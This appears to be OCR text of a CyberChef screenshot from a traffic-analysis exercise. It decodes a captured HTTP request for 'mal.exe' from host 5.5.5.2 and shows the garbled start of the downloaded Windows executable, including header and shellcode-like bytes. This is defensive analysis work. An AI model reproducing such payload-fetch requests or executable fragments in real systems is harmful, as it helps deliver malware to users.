 Version 9.49.0
Last build: 3 months ago
Options
About / Support
Operations
http
HTTP request
DNS over HTTPS
Strip HTTP headers
Dechunk HTTP response
Bombe
Colossus
Enigma
Extract URLs
Lorenz
Multiple Bombe
Typex
YARA Rules
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Recipe
From Hexdump
Strip HTTP headers
Strip HTTP headers
STEP
BAKE!
Auto Bake
Input
length: 36051
lines: 489
0000 47 45 54 20 2F 6D 61 6C 2E 65 78 65 20 48 54 54 GET /mal.exe HTT
0016 50 2F 31 2E 31 0D 0A 48 6F 73 74 3A 20 35 2E 35 P/1.1..Host: 5.5
0032 2E 35 2E 32 0D 0A 55 73 65 72 2D 41 67 65 6E 74 .5.2..User-Agent
0048 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 57 : Mozilla/5.0 (W
0064 69 6E 64 6F 77 73 20 4E 54 20 31 30 2E 30 3B 20 indows NT 10.0;
0080 57 69 6E 36 34 3B 20 78 36 34 3B 20 72 76 3A 31 Win64; x64; rv:1
0096 30 39 2E 30 29 20 47 65 63 6B 6F 2F 32 30 31 30 09.0) Gecko/2010
0112 30 31 30 31 20 46 69 72 65 66 6F 78 2F 31 30 39 0101 Firefox/109
0128 2E 30 0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 .0..Accept: text
0144 2F 68 74 6D 6C 2C 61 70 70 6C 69 63 61 74 69 6F /html,applicatio
0160 6E 2F 78 68 74 6D 6C 2B 78 6D 6C 2C 61 70 70 6C n/xhtml+xml,appl
0176 69 63 61 74 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 2E ication/xml;q=0.
0192 39 2C 69 6D 61 67 65 2F 61 76 69 66 2C 69 6D 61 9,image/avif,ima
0208 67 65 2F 77 65 62 70 2C 2A 2F 2A 3B 71 3D 30 2E ge/webp,*/*;q=0.
0224 38 0D 0A 41 63 63 65 70 74 2D 4C 61 6E 67 75 61 8..Accept-Langua
0240 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 ge: en-US,en;q=0
0256 2E 35 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64 .5..Accept-Encod
0272 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61 ing: gzip, defla
0288 74 65 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 te..Connection:
0304 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 52 65 66 65 keep-alive..Refe
Output
time: 164ms
length: 7168
lines: 4
MZ.........ÿÿ.........@...............................È.....º..´ Í!..LÍ!This program cannot be run in DOS
mode.
$.......9$.Ý}E..}E..}E..Z...~E..}E~..E..t=ê.|E..t=î.|E..Rich}E................PE..d...}
<ÆK........ð.#......0.........@........@.......................xB..H....¤
..................B..l.......................pB
.......................text...N
..`.rdata.......0.....................@..@.wdmw...x....@
..à
H.ì(IÇÁ@...IÇÀ.0..HÇ
....H3Éè'...HÇÁ....H%A..@....H.øó¤ÿÐH3Éè....PAYLOAD:
5:25 PM
1/29/2023